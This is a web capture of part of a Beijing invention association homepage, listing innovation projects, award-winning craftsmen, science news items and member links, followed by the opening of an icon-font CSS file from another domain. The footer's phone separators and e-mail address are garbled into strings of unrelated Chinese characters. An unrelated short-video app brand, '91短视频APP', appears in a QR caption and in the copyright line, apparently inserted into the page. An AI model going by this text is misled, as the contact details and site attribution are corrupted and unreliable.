                             onclick="javascript:window.location.href = '/login/projectDetails?id=2c91669f8c8aa946018caa27477302ca'">
                            <img src="/upload/video/indexImg/4.宣传展板照片（杜建强创新工作室主要成员合影）.jpg"
                                 alt="">


                            <p>
                                <a target="_blank"
                                   href="/login/projectDetails?id=2c91669f8c8aa946018caa27477302ca">
                                    输液包装专用料认证与推广</a>
                            </p>
                        </div>

                        <div class="hoverUp wow animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated"
                             data-wow-delay=".4s"
                             style="visibility: hidden; animation-delay: 0.4s; animation-name: none;"
                             onclick="javascript:window.location.href = '/login/projectDetails?id=2c91669f8c8aa946018caef3097e0344'">
                            <img src="/upload/video/indexImg/静音节能永磁直驱顶驱团队照片.jpg"
                                 alt="">


                            <p>
                                <a target="_blank"
                                   href="/login/projectDetails?id=2c91669f8c8aa946018caef3097e0344">
                                    静音节能永磁直驱顶驱</a>
                            </p>
                        </div>

                        <div class="hoverUp wow animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated"
                             data-wow-delay=".4s"
                             style="visibility: hidden; animation-delay: 0.4s; animation-name: none;"
                             onclick="javascript:window.location.href = '/login/projectDetails?id=2c91669f8c8aa946018cd941f5e40d8e'">
                            <img src="/upload/video/indexImg/图片2.png"
                                 alt="">

                            <p>
                                <a target="_blank"
                                   href="/login/projectDetails?id=2c91669f8c8aa946018cd941f5e40d8e">
                                    老油田提高注采系统效率技术及规模应用</a>
                            </p>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-md-6">
                <div class="box box2">
                    <div class="roll roll2">
                        
                            <div class="hoverUp wow" data-wow-delay=".4s"
                                 style="visibility: visible; animation-delay: 0.6s; animation-name:;"
                                 onclick="javascript:window.location.href = '/login/showPeople'">
                                <img src="/login/picture?id=722" alt="">

                                <p>刘超波</p>

                                <p><p>第九届创新大工匠</p></p>
                            </div>
                        
                            <div class="hoverUp wow" data-wow-delay=".4s"
                                 style="visibility: visible; animation-delay: 0.6s; animation-name:;"
                                 onclick="javascript:window.location.href = '/login/showPeople'">
                                <img src="/login/picture?id=721" alt="">

                                <p>解维奇</p>

                                <p><p>第九届创新大工匠</p></p>
                            </div>
                        
                            <div class="hoverUp wow" data-wow-delay=".4s"
                                 style="visibility: visible; animation-delay: 0.6s; animation-name:;"
                                 onclick="javascript:window.location.href = '/login/showPeople'">
                                <img src="/login/picture?id=720" alt="">

                                <p>李兆麟</p>

                                <p><p>第九届创新大工匠</p></p>
                            </div>
                        
                            <div class="hoverUp wow" data-wow-delay=".4s"
                                 style="visibility: visible; animation-delay: 0.6s; animation-name:;"
                                 onclick="javascript:window.location.href = '/login/showPeople'">
                                <img src="/login/picture?id=719" alt="">

                                <p>林文溪</p>

                                <p><p>第九届创新大工匠</p></p>
                            </div>
                        
                            <div class="hoverUp wow" data-wow-delay=".4s"
                                 style="visibility: visible; animation-delay: 0.6s; animation-name:;"
                                 onclick="javascript:window.location.href = '/login/showPeople'">
                                <img src="/login/picture?id=718" alt="">

                                <p>李振坤</p>

                                <p><p>第九届创新大工匠</p></p>
                            </div>
                        
                            <div class="hoverUp wow" data-wow-delay=".4s"
                                 style="visibility: visible; animation-delay: 0.6s; animation-name:;"
                                 onclick="javascript:window.location.href = '/login/showPeople'">
                                <img src="/login/picture?id=717" alt="">

                                <p>黄海</p>

                                <p><p>第九届创新大工匠</p></p>
                            </div>
                        
                            <div class="hoverUp wow" data-wow-delay=".4s"
                                 style="visibility: visible; animation-delay: 0.6s; animation-name:;"
                                 onclick="javascript:window.location.href = '/login/showPeople'">
                                <img src="/login/picture?id=716" alt="">

                                <p>曾祥洪</p>

                                <p><p>第九届创新大工匠</p></p>
                            </div>
                        
                            <div class="hoverUp wow" data-wow-delay=".4s"
                                 style="visibility: visible; animation-delay: 0.6s; animation-name:;"
                                 onclick="javascript:window.location.href = '/login/showPeople'">
                                <img src="/login/picture?id=715" alt="">

                                <p>冯鹏铭</p>

                                <p><p>第九届创新大工匠</p></p>
                            </div>
                        
                            <div class="hoverUp wow" data-wow-delay=".4s"
                                 style="visibility: visible; animation-delay: 0.6s; animation-name:;"
                                 onclick="javascript:window.location.href = '/login/showPeople'">
                                <img src="/login/picture?id=714" alt="">

                                <p>冯萌萌</p>

                                <p><p>第九届创新大工匠</p></p>
                            </div>
                        
                            <div class="hoverUp wow" data-wow-delay=".4s"
                                 style="visibility: visible; animation-delay: 0.6s; animation-name:;"
                                 onclick="javascript:window.location.href = '/login/showPeople'">
                                <img src="/login/picture?id=713" alt="">

                                <p>王文林</p>

                                <p><p>第九届创新大工匠</p></p>
                            </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<script>
    $(".box1").superSlider({
        // prevBtn: 	 ".prev",//左按钮
        // nextBtn: 	 ".next",//右按钮
        listCont: ".roll1", //滚动列表外层
        scrollWhere: "next", //自动滚动方向next
        delayTime: 3000, //自动轮播时间间隔
        speed: 500, //滚动速度
        amount: 3, //单次滚动数量
        showNum: 3, //显示数量
        autoPlay: true //自动播放
    });

    $(".box2").superSlider({
        // prevBtn: 	 ".prev",//左按钮
        // nextBtn: 	 ".next",//右按钮
        listCont: ".roll2", //滚动列表外层
        scrollWhere: "next", //自动滚动方向next
        delayTime: 3000, //自动轮播时间间隔
        speed: 500, //滚动速度
        amount: 3, //单次滚动数量
        showNum: 3, //显示数量
        autoPlay: true //自动播放
    });
</script>

<section class="testimonials section">
    
    
    
    

    <div class="container">
        <div class="row">
            <div class="col-6 testimonial-slider">
                <div style="position: relative;top: 45px;width: 100px;height: 1px;background:#3E7DB7;z-index:20;"></div>

                <div class="section-title align-center gray-bg"
                     style="padding: 0;margin-bottom:12px;text-align: left;display: flex;justify-content: space-between;border-bottom: 1px solid #e5e5e5;">
                    <h3 class="wow zoomIn" data-wow-delay=".2s" style="color: #3E7DB7;"><a
                            href="/login/show?view=ColumnF">发明之窗</a></h3>
                    <span style="line-height: 44px"><a style="font-size: 14px;color: #444;"
                                                       href="/login/show?view=ColumnF">更多+</a>
                    </span>
                </div>

                <div class="single-testimonial invention"
                     style="position: relative;box-shadow: 0 10px 30px rgb(0 0 0 / 14%);padding: 20px 20px 20px 30px;">

                    

                    <ul style="margin-left: 10px;float:left;text-align: left;list-style:square;">
                        
                            <li style="line-height: 40px;"><a target="_blank"
                                                              href="/news/detail/696.html"
                                                              title="养老机器人老博会上显身手">
                                
                                    养老机器人老博会上显身手
                                
                            </a>
                            </li>
                        
                            <li style="line-height: 40px;"><a target="_blank"
                                                              href="/news/detail/697.html"
                                                              title="脑机接口技术重启“被冻结的声音”">
                                
                                    脑机接口技术重启“被冻结的声音”
                                
                            </a>
                            </li>
                        
                            <li style="line-height: 40px;"><a target="_blank"
                                                              href="/news/detail/658.html"
                                                              title="北京量子算法应用研发团队在量子机器学习方面取得新进展">
                                
                                    北京量子算法应用研发团队在量子机器学习方面取得...
                                
                            </a>
                            </li>
                        
                            <li style="line-height: 40px;"><a target="_blank"
                                                              href="/news/detail/662.html"
                                                              title="清华大学医学院祁海团队合作揭示过敏炎症全新免疫学机制 揪出顽固慢性鼻病背后“真凶”">
                                
                                    清华大学医学院祁海团队合作揭示过敏炎症全新免疫...
                                
                            </a>
                            </li>
                        
                            <li style="line-height: 40px;"><a target="_blank"
                                                              href="/news/detail/659.html"
                                                              title="嫦娥六号月壤样品揭示首个月球背面古磁场信息">
                                
                                    嫦娥六号月壤样品揭示首个月球背面古磁场信息
                                
                            </a>
                            </li>
                        
                            <li style="line-height: 40px;"><a target="_blank"
                                                              href="/news/detail/660.html"
                                                              title="嫦娥六号月壤样本首批研究成果发布">
                                
                                    嫦娥六号月壤样本首批研究成果发布
                                
                            </a>
                            </li>
                        
                            <li style="line-height: 40px;"><a target="_blank"
                                                              href="/news/detail/661.html"
                                                              title="国产机器人解决穿刺手术叁大痛点">
                                
                                    国产机器人解决穿刺手术叁大痛点
                                
                            </a>
                            </li>
                        
                    </ul>

                    <ul class="ultitle" style="float: right;width: 100px;">
                        
                            <li style="height: 40px;line-height: 40px;overflow: hidden;">2025-05-22 00:00:00.0</li>
                        
                            <li style="height: 40px;line-height: 40px;overflow: hidden;">2025-03-25 00:00:00.0</li>
                        
                            <li style="height: 40px;line-height: 40px;overflow: hidden;">2025-02-07 00:00:00.0</li>
                        
                            <li style="height: 40px;line-height: 40px;overflow: hidden;">2025-01-21 00:00:00.0</li>
                        
                            <li style="height: 40px;line-height: 40px;overflow: hidden;">2024-12-23 00:00:00.0</li>
                        
                            <li style="height: 40px;line-height: 40px;overflow: hidden;">2024-11-18 00:00:00.0</li>
                        
                            <li style="height: 40px;line-height: 40px;overflow: hidden;">2024-10-08 00:00:00.0</li>
                        
                    </ul>
                </div>
            </div>

            <div class="col-6 testimonial-slider">
                <div style="position: relative;top: 45px;width: 100px;height: 1px;background:#3E7DB7;z-index:20;"></div>

                <div class="section-title align-center gray-bg"
                     style="height:46px;margin-bottom:12px;padding: 0;text-align: left;display: flex;justify-content: space-between;border-bottom: 1px solid #e5e5e5;">
                    <h3 onclick="javascript:window.location.href = '/login/show?view=Vip&id=18'"
                        class="wow zoomIn" data-wow-delay=".4s" style="color: #3E7DB7;">会员之家</h3>

                    <div class="button" style="display: inline-block;margin-bottom:10px;">
                        
                        
                            <a class="btn" href="/login/auth"
                               style="padding: 6px 23px;height: 46px;line-height: 31px;"
                               target="_blank">
                                会员登录
                            </a>
                        
                    </div>
                    
                </div>

                
                <div class="wow"
                     style="padding-right: 0;padding-left: 0;height:85%;box-shadow: 0 10px 30px rgb(0 0 0 / 14%);background-color:#fff;display: flex;flex-wrap: wrap;justify-content: space-evenly;align-items: center;"
                     data-wow-delay=".4s">
                    <div class="single-testimonial single-testimonial1"
                         onclick="javascript:window.location.href = '/login/show?view=Vip&id=18'"
                         style="width:45%;height:140px;background-color: #3E7DB7;">
                        <div class="author">
                            <h4 class="name"
                                style="color:#fff;font-size: 20px;line-height: 19px;display:inline-block;">
                                <a href="/login/show?view=Vip&id=18">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                                         fill="currentColor"
                                         class="bi bi-grid" viewBox="0 0 16 16">
                                        <path d="M1 2.5A1.5 1.5 0 0 1 2.5 1h3A1.5 1.5 0 0 1 7 2.5v3A1.5 1.5 0 0 1 5.5 7h-3A1.5 1.5 0 0 1 1 5.5v-3zM2.5 2a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3zm6.5.5A1.5 1.5 0 0 1 10.5 1h3A1.5 1.5 0 0 1 15 2.5v3A1.5 1.5 0 0 1 13.5 7h-3A1.5 1.5 0 0 1 9 5.5v-3zm1.5-.5a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3zM1 10.5A1.5 1.5 0 0 1 2.5 9h3A1.5 1.5 0 0 1 7 10.5v3A1.5 1.5 0 0 1 5.5 15h-3A1.5 1.5 0 0 1 1 13.5v-3zm1.5-.5a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3zm6.5.5A1.5 1.5 0 0 1 10.5 9h3a1.5 1.5 0 0 1 1.5 1.5v3a1.5 1.5 0 0 1-1.5 1.5h-3A1.5 1.5 0 0 1 9 13.5v-3zm1.5-.5a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3z"/>
                                    </svg>会员服务</a>
                            </h4>
                        </div>
                    </div>

                    <div class="single-testimonial single-testimonial1"
                         onclick="javascript:window.location.href = '/login/show?view=Vip&id=17'"
                         style="width:45%;height:140px;background-color: #1da6b2">
                        <div class="author">
                            <h4 class="name"
                                style="color:#fff;font-size: 20px;line-height: 19px;display:inline-block;">
                                <a href="/login/show?view=Vip&id=17">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                                         fill="currentColor"
                                         class="bi bi-bag-check" viewBox="0 0 16 16">
                                        <path fill-rule="evenodd"
                                              d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"/>
                                        <path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"/>
                                    </svg>入会条件</a>
                            </h4>
                        </div>
                    </div>

                    <div class="single-testimonial single-testimonial1"
                         onclick="javascript:window.location.href = '/login/show?view=Vip&id=16'"
                         style="width:45%;height:140px;background-color: #6581ab;">
                        <div class="author">
                            <h4 class="name"
                                style="color:#fff;font-size: 20px;line-height: 19px;display:inline-block;">
                                <a href="/login/show?view=Vip&id=16">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                                         fill="currentColor"
                                         class="bi bi-bezier" viewBox="0 0 16 16">
                                        <path fill-rule="evenodd"
                                              d="M0 10.5A1.5 1.5 0 0 1 1.5 9h1A1.5 1.5 0 0 1 4 10.5v1A1.5 1.5 0 0 1 2.5 13h-1A1.5 1.5 0 0 1 0 11.5v-1zm1.5-.5a.5.5 0 0 0-.5.5v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1zm10.5.5A1.5 1.5 0 0 1 13.5 9h1a1.5 1.5 0 0 1 1.5 1.5v1a1.5 1.5 0 0 1-1.5 1.5h-1a1.5 1.5 0 0 1-1.5-1.5v-1zm1.5-.5a.5.5 0 0 0-.5.5v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1zM6 4.5A1.5 1.5 0 0 1 7.5 3h1A1.5 1.5 0 0 1 10 4.5v1A1.5 1.5 0 0 1 8.5 7h-1A1.5 1.5 0 0 1 6 5.5v-1zM7.5 4a.5.5 0 0 0-.5.5v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1z"/>
                                        <path d="M6 4.5H1.866a1 1 0 1 0 0 1h2.668A6.517 6.517 0 0 0 1.814 9H2.5c.123 0 .244.015.358.043a5.517 5.517 0 0 1 3.185-3.185A1.503 1.503 0 0 1 6 5.5v-1zm3.957 1.358A1.5 1.5 0 0 0 10 5.5v-1h4.134a1 1 0 1 1 0 1h-2.668a6.517 6.517 0 0 1 2.72 3.5H13.5c-.123 0-.243.015-.358.043a5.517 5.517 0 0 0-3.185-3.185z"/>
                                    </svg>入会流程</a>
                            </h4>
                        </div>
                    </div>

                    <div class="single-testimonial single-testimonial1"
                         onclick="javascript:window.location.href = '/login/auth'"
                         style="width:45%;height:140px;background-color:#52aa8c;">
                        <div class="author">
                            <h4 class="name"
                                style="color:#fff;font-size: 20px;line-height: 19px;display:inline-block;">
                                <a href="/login/auth">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                                         fill="currentColor"
                                         class="bi bi-people" viewBox="0 0 16 16">
                                        <path d="M15 14s1 0 1-1-1-4-5-4-5 3-5 4 1 1 1 1h8zm-7.978-1A.261.261 0 0 1 7 12.996c.001-.264.167-1.03.76-1.72C8.312 10.629 9.282 10 11 10c1.717 0 2.687.63 3.24 1.276.593.69.758 1.457.76 1.72l-.008.002a.274.274 0 0 1-.014.002H7.022zM11 7a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm3-2a3 3 0 1 1-6 0 3 3 0 0 1 6 0zM6.936 9.28a5.88 5.88 0 0 0-1.23-.247A7.35 7.35 0 0 0 5 9c-4 0-5 3-5 4 0 .667.333 1 1 1h4.216A2.238 2.238 0 0 1 5 13c0-1.01.377-2.042 1.09-2.904.243-.294.526-.569.846-.816zM4.92 10A5.493 5.493 0 0 0 4 13H1c0-.26.164-1.03.76-1.724.545-.636 1.492-1.256 3.16-1.275zM1.5 5.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0zm3-2a2 2 0 1 0 0 4 2 2 0 0 0 0-4z"/>
                                    </svg>专家登录</a>
                            </h4>
                        </div>
                    </div>
                </div>
                
            </div>
        </div>

        
        
        
        

        
        

    </div>
</section>
<script>
    var myCarousel = document.querySelector('.carousel')
    var carousel = new bootstrap.Carousel(myCarousel, {
        interval: 5000,//时间间隔
        wrap: true//轮播到最后一张图片时候继续轮播，true为继续
    })
</script>

<footer class="footer section" style="padding-bottom: 50px">
    <div class="footer-top">
        <div class="container">
            <div class="inner-content">
                <div class="row">
                    <div class="col-lg-4 col-md-6 col-12">

                        <div class="single-footer f-about">
                            <h3 style="display:inline-block;line-height: 88px;margin-bottom:0;margin-left: 30px">联系我们</h3>
                        </div>

                        <div class="single-footer latest-news">
                            <div class="single-head" style="padding: 0px 30px 30px">

                                <div class="single-news">
                                    <div style="display: inline-block;margin-bottom: 15px;white-space: nowrap;"><span
                                            class="date"><a
                                                href="javascript:void(0)">地址：北京市西城区西直门南大街16号西楼803</a>
                                    </span>
                                    </div>

                                    <div style="display: inline-block;margin-bottom: 15px;white-space: nowrap;"><span
                                            class="date"><a
                                                href="javascript:void(0)">电话：010-68356829&苍产蝉辫;010-68460840&苍产蝉辫;010-68337026</a>
                                    </span>
                                    </h4>
                                    </div>

                                    <div style="display: inline-block;margin-bottom: 15px;white-space: nowrap;">
                                        <span class="date"><a href="javascript:void(0)">网址：www.bj-fm.com 或
                                        www.bjfm.cn</a></span>
                                    </div>

                                    <div style="display: block;margin-bottom: 15px;white-space: nowrap;">
                                        <span class="date"><a href="javascript:void(0)">贰-尘补颈濒：产箩-蹿尘蔼惫颈辫.163.肠辞尘</a>
                                        </span>
                                    </div>
                                </div>

                                <div class="button" style="display: inline-block;">
                                    
                                    
                                        <a class="btn" href="/login/auth"
                                           style="padding: 6px 23px;height: 46px;line-height: 31px;"
                                           target="_blank">
                                            会员登录
                                        </a>





                                    
                                </div>

                            </div>
                        </div>
                    </div>

                    <div class="col-lg-4 col-md-6 col-12">
                        <div class="account-login account-login1">
                            <div class="container">
                                <div class="foot_title" style="text-align: center">
                                    <a href="/">
                                        <img style="width:294px;"
                                             src="/assets/fz/moban2/static/image/logo2022.png"
                                             alt="#">
                                    </a>
                                    

                                </div>

                                <div class="erwm" style="margin-top: 22px;">
                                    <div>
                                        <img src="/assets/fz/moban2/static/image/ma1.png" alt=""
                                             class="erweima">

                                        <div style="margin-top:15px;color:#fff;text-align: center;">91短视频APP</div>
                                    </div>


                                    <div>
                                        <img src="/assets/fz/moban2/static/image/ma2.png" alt=""
                                             class="erweima">

                                        <div style="margin-top:15px;color:#fff;text-align: center;">发明汇</div>
                                    </div>

                                    <div>
                                        <img src="/upload/video/indexImg/fmhsph.png" alt=""
                                             class="erweima">

                                        <div style="margin-top:15px;color:#fff;text-align: center;">发明汇视频号</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-2 col-md-6 col-12">

                        <div class="single-footer f-link f-link1">
                            <h3 style="line-height: 88px">友情链接</h3>
                            <ul>
                                <li></li>
                                <li></li>
                                
                                <li></li>
                                <li></li>
                            </ul>
                        </div>

                    </div>

                    <div class="col-lg-2 col-md-6 col-12">

                        <div class="single-footer f-link">
                            <ul>
                                <li style="margin-top: 109px;">
                                    
                                    
                                </li>
                                
                                
                                
                                
                                <li style="padding-top: 15px!important;">
                                </li>
                                
                                <li></li>
                                <li style="margin-bottom: 15px;">
                                </li>
                                
                                
                            </ul>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-bottom-area">
        <div class="container">
            <p style="
            text-align: center;
            border-top: 1px solid rgba(238,238,238,.288);
            padding: 25px 0 0;">Copyright ? 2010-2025 bj-fm.com 91短视频APP 版权所有 (未经许可请勿转载)</p>

            <p style="text-align: center">
                    京公网安备11010802013294
            </p>
        </div>
    </div>

</footer>

<a href="#" class="scroll-top">
    <i class="lni lni-arrow-up-circle"></i>
</a>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.southkorealive.com/assets/fz/moban2/static/css/LineIcons.3.0.css
body_size: 5034
content:
  @font-face{font-family:lineicons;src:url(/assets/fz/moban2/static/font/LineIcons-51e4f28606c8acd0686290fcfd8ab969.eot);src:url(/assets/fz/moban2/static/font/LineIcons-51e4f28606c8acd0686290fcfd8ab969.eot) format('embedded-opentype'),url(/assets/fz/moban2/static/font/LineIcons-e0a733153bff3d8b65e9798862e91930.woff2) format('woff2'),url(/assets/fz/moban2/static/font/LineIcons-328b6124fd63add143047474c9f9334a.woff) format('woff'),url(/assets/fz/moban2/static/font/LineIcons-37440f1635c1d6b4acb51bc077b5cff2.ttf) format('truetype'),url(https://demo.graygrids.com/themes/hostgrids/assets/fonts/LineIcons.svg) format('svg');font-weight:400;font-style:normal}.lni{display:inline-block;font:normal normal normal 1em/1 'LineIcons';color:inherit;flex-shrink:0;speak:none;text-transform:none;line-height:1;vertical-align:-.125em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lni-sm{font-size:.8em}.lni-lg{font-size:1.2em}.lni-16{font-size:16px}.lni-32{font-size:32px}.lni-is-spinning{animation:lni-spin 1s infinite linear}@keyframes lni-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.lni-rotate-90{transform:rotate(90deg)}.lni-rotate-180{transform:rotate(180deg)}.lni-rotate-270{transform:rotate(270deg)}.lni-flip-y{transform:scaleY(-1)}.lni-flip-x{transform:scaleX(-1)}.lni-500px::before{content:"\ea01"}.lni-add-files::before{content:"\ea03"}.lni-adobe::before{content:"\ea06"}.lni-agenda::before{content:"\ea04"}.lni-airbnb::before{content:"\ea02"}.lni-alarm::before{content:"\ea07"}.lni-alarmclock::before{content:"\ea08"}.lni-altassian::before{content:"\ea05"}.lni-amazon-original::before{content:"\ea09"}.lni-amazon-pay::before{content:"\ea0a"}.lni-amazon::before{content:"\ea0b"}.lni-ambulance::before{content:"\ea0c"}.lni-amex::before{content:"\ea0d"}.lni-anchor::before{content:"\ea0e"}.lni-android-original::before{content:"\ea0f"}.lni-android::before{content:"\ea10"}.lni-angellist::before{content:"\ea11"}.lni-angle-double-down::before{content:"\ea12"}.lni-angle-double-left::before{content:"\ea13"}.lni-angle-double-right::before{content:"\ea14"}.lni-angle-double-up::before{content:"\ea15"}.lni-angular::before{content:"\ea16"}.lni-apartment::before{content:"\ea17"}.lni-app-store::before{content:"\ea18"}.lni-apple-music::before{content:"\ea1a"}.lni-apple-pay::before{content:"\ea19"}.lni-apple::before{content:"\ea1b"}.lni-archive::before{content:"\ea1c"}.lni-arrow-down-circle::before{content:"\ea1e"}.lni-arrow-down::before{content:"\ea1d"}.lni-arrow-left-circle::before{content:"\ea1f"}.lni-arrow-left::before{content:"\ea20"}.lni-arrow-right-circle::before{content:"\ea21"}.lni-arrow-right::before{content:"\ea22"}.lni-arrow-top-left::before{content:"\ea23"}.lni-arrow-top-right::before{content:"\ea24"}.lni-arrow-up-circle::before{content:"\ea25"}.lni-arrow-up::before{content:"\ea26"}.lni-arrows-horizontal::before{content:"\ea27"}.lni-arrows-vertical::before{content:"\ea28"}.lni-aws::before{content:"\ea29"}.lni-azure::before{content:"\ea2a"}.lni-backward::before{content:"\ea2b"}.lni-baloon::before{content:"\ea2c"}.lni-ban::before{content:"\ea2d"}.lni-bar-chart::before{content:"\ea2e"}.lni-basketball::before{content:"\ea2f"}.lni-behance-original::before{content:"\ea30"}.lni-behance::before{content:"\ea31"}.lni-bi-cycle::before{content:"\ea32"}.lni-bitbucket::before{content:"\ea33"}.lni-bitcoin::before{content:"\ea34"}.lni-blackboard::before{content:"\ea35"}.lni-blogger::before{content:"\ea36"}.lni-bluetooth-original::before{content:"\ea37"}.lni-bluetooth::before{content:"\ea38"}.lni-bold::before{content:"\ea39"}.lni-bolt-alt::before{content:"\ea3b"}.lni-bolt::before{content:"\ea3a"}.lni-book::before{content:"\ea3c"}.lni-bookmark-alt::before{content:"\ea3e"}.lni-bookmark::before{content:"\ea3d"}.lni-bootstrap::before{content:"\ea3f"}.lni-bricks::before{content:"\ea40"}.lni-bridge::before{content:"\ea41"}.lni-briefcase::before{content:"\ea42"}.lni-brush-alt::before{content:"\ea43"}.lni-brush::before{content:"\ea44"}.lni-btc::before{content:"\ea45"}.lni-bubble::before{content:"\ea46"}.lni-bug::before{content:"\ea47"}.lni-bulb::before{content:"\ea48"}.lni-bullhorn::before{content:"\ea49"}.lni-burger::before{content:"\ea4a"}.lni-bus::before{content:"\ea4b"}.lni-cake::before{content:"\ea4c"}.lni-calculator::before{content:"\ea4d"}.lni-calendar::before{content:"\ea4e"}.lni-camera::before{content:"\ea4f"}.lni-candy-cane::before{content:"\ea50"}.lni-candy::before{content:"\ea51"}.lni-capsule::before{content:"\ea52"}.lni-car-alt::before{content:"\ea53"}.lni-car::before{content:"\ea54"}.lni-caravan::before{content:"\ea55"}.lni-cart-full::before{content:"\ea56"}.lni-cart::before{content:"\ea57"}.lni-certificate::before{content:"\ea58"}.lni-check-box::before{content:"\ea59"}.lni-checkmark-circle::before{content:"\ea5a"}.lni-checkmark::before{content:"\ea5b"}.lni-chef-hat::before{content:"\ea5c"}.lni-chevron-down-circle::before{content:"\ea5d"}.lni-chevron-down::before{content:"\ea5e"}.lni-chevron-left-circle::before{content:"\ea5f"}.lni-chevron-left::before{content:"\ea60"}.lni-chevron-right-circle::before{content:"\ea61"}.lni-chevron-right::before{content:"\ea62"}.lni-chevron-up-circle::before{content:"\ea63"}.lni-chevron-up::before{content:"\ea64"}.lni-chrome::before{content:"\ea65"}.lni-chromecast::before{content:"\ea66"}.lni-circle-minus::before{content:"\ea67"}.lni-circle-plus::before{content:"\ea68"}.lni-clipboard::before{content:"\ea69"}.lni-close::before{content:"\ea6b"}.lni-cloud-check::before{content:"\ea6a"}.lni-cloud-download::before{content:"\ea6c"}.lni-cloud-network::before{content:"\ea6d"}.lni-cloud-sync::before{content:"\ea6e"}.lni-cloud-upload::before{content:"\ea6f"}.lni-cloud::before{content:"\ea70"}.lni-cloudflare::before{content:"\ea71"}.lni-cloudy-sun::before{content:"\ea72"}.lni-code-alt::before{content:"\ea73"}.lni-code::before{content:"\ea74"}.lni-codepen::before{content:"\ea75"}.lni-coffee-cup::before{content:"\ea76"}.lni-cog::before{content:"\ea77"}.lni-cogs::before{content:"\ea78"}.lni-coin::before{content:"\ea79"}.lni-comments-alt::before{content:"\ea7a"}.lni-comments-reply::before{content:"\ea7b"}.lni-comments::before{content:"\ea7c"}.lni-compass::before{content:"\ea7d"}.lni-connectdevelop::before{content:"\ea7e"}.lni-construction-hammer::before{content:"\ea7f"}.lni-construction::before{content:"\ea80"}.lni-control-panel::before{content:"\ea81"}.lni-cool::before{content:"\ea82"}.lni-cpanel::before{content:"\ea83"}.lni-creative-commons::before{content:"\ea84"}.lni-credit-cards::before{content:"\ea85"}.lni-crop::before{content:"\ea86"}.lni-cross-circle::before{content:"\ea87"}.lni-crown::before{content:"\ea88"}.lni-css-3::before{content:"\ea89"}.lni-cup::before{content:"\ea8a"}.lni-customer::before{content:"\ea8b"}.lni-cut::before{content:"\ea8c"}.lni-dashboard::before{content:"\ea8d"}.lni-database::before{content:"\ea8e"}.lni-delivery::before{content:"\ea8f"}.lni-dev::before{content:"\ea90"}.lni-diamond-alt::before{content:"\ea91"}.lni-diamond::before{content:"\ea92"}.lni-digitalocean::before{content:"\ea93"}.lni-diners-club::before{content:"\ea94"}.lni-dinner::before{content:"\ea95"}.lni-direction-alt::before{content:"\ea96"}.lni-direction-ltr::before{content:"\ea97"}.lni-direction-rtl::before{content:"\ea98"}.lni-direction::before{content:"\ea99"}.lni-discord::before{content:"\ea9a"}.lni-discover::before{content:"\ea9b"}.lni-display-alt::before{content:"\ea9c"}.lni-display::before{content:"\ea9d"}.lni-docker::before{content:"\ea9e"}.lni-dollar::before{content:"\ea9f"}.lni-domain::before{content:"\eaa0"}.lni-download::before{content:"\eaa1"}.lni-dribbble::before{content:"\eaa2"}.lni-drop::before{content:"\eaa3"}.lni-dropbox-original::before{content:"\eaa4"}.lni-dropbox::before{content:"\eaa5"}.lni-drupal-original::before{content:"\eaa8"}.lni-drupal::before{content:"\eaa6"}.lni-dumbbell::before{content:"\eaa7"}.lni-edge::before{content:"\eaa9"}.lni-empty-file::before{content:"\eaaa"}.lni-enter::before{content:"\eaab"}.lni-envato::before{content:"\eaac"}.lni-envelope::before{content:"\eaad"}.lni-eraser::before{content:"\eaae"}.lni-euro::before{content:"\eaaf"}.lni-exit-down::before{content:"\eab0"}.lni-exit-up::before{content:"\eab1"}.lni-exit::before{content:"\eab5"}.lni-eye::before{content:"\eab2"}.lni-facebook-filled::before{content:"\eab3"}.lni-facebook-line::before{content:"\eab4"}.lni-facebook-messenger::before{content:"\eab6"}.lni-facebook-original::before{content:"\eab7"}.lni-facebook-oval::before{content:"\eab8"}.lni-figma::before{content:"\eab9"}.lni-files::before{content:"\eaba"}.lni-firefox-original::before{content:"\eabb"}.lni-firefox::before{content:"\eabc"}.lni-fireworks::before{content:"\eabd"}.lni-first-aid::before{content:"\eabe"}.lni-flag-alt::before{content:"\eabf"}.lni-flag::before{content:"\eac0"}.lni-flags::before{content:"\eac1"}.lni-flicker::before{content:"\eac2"}.lni-flower::before{content:"\eac3"}.lni-folder::before{content:"